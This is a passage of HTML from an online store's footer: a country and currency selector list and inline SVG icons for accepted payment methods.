                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
